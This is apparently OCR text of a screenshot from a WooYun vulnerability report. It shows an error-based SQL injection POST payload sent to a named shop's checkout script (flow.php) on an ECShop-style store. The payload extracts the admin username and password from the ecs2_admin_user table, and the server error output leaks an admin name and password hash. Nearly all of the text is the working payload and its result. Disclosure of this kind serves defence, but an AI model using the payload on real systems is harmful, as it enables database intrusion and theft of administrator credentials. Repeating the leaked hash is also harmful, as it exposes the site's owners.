 shop2.csdn.net/flow.php?step=checkout
体育特长维护 系统管理后台 教育部经费监管事务... phpMyAdmin 北京科技大学党员在... JS~jwPlayer为js预留... Welcome to nginx! 折腾的第一个项目【ht...
英
INT SQL XSS Encryption Encoding Other
Load URL http://shop2.csdn.net/flow.php?step=consignee&direct_shopping=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
country=1&province=3') and (select 1 from(select count(*),concat((select (select (SELECT concat(user_name,0x7c,password,0x3a) FROM ecs2_admin_user limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a) and 1=1%23&city=37&district=409&consignee=11111&email=11111111%40qq.com&address=1111111111&zipcode=11111111&tel=1111111111111111111&
mobile=11111111&sign_building=111111111&best_time=111111111&Submit=%E9%85%8D%E9%80%81%E8%87%B3%E8%BF%99%E4%B8%AA%E5%9C%B0%E5%9D%80&step=consignee&act=checkout&address_id=
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT s.shipping_id, s.shipping_code, s.shipping_name,
s.shipping_desc, s.insure, s.support_cod, a.configure FROM `shop2`.`ecs2_shipping` AS s, `shop2`.`ecs2_shipping_area` AS a, `shop2`.`ecs2_area_region` AS r WHERE r.region_id
IN ('1','3') and (select 1 from(select count(*),concat((select (select (SELECT concat(user_name,0x7c,password,0x3a) FROM ecs2_admin_user limit 0,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#','37','409') AND r.shipping_area_id = a.shipping_area_id AND
a.shipping_id = s.shipping_id AND s.enabled = 1 ORDER BY s.shipping_order ) [2] => Array ( [error] => Duplicate entry 'admin|f7b435a51d5388083ce1db0a084e3321:1' for
key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org